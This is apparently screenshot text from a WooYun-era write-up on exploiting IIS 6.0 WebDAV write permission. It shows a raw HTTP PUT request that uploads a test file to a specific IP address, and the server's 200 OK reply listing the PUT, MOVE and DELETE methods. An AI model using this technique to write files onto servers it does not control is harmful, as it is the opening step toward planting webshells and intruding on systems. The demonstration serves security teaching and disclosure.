 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 123.14.10.203 请求文件: /test.txt
PUT /test.txt HTTP/1.1
Host: 123.14.10.203
Content-Length: 8
wooyun
本地文件: C:\Users\Administrator\Desktop\2.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Thu, 07 Apr 2016 12:54:30 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org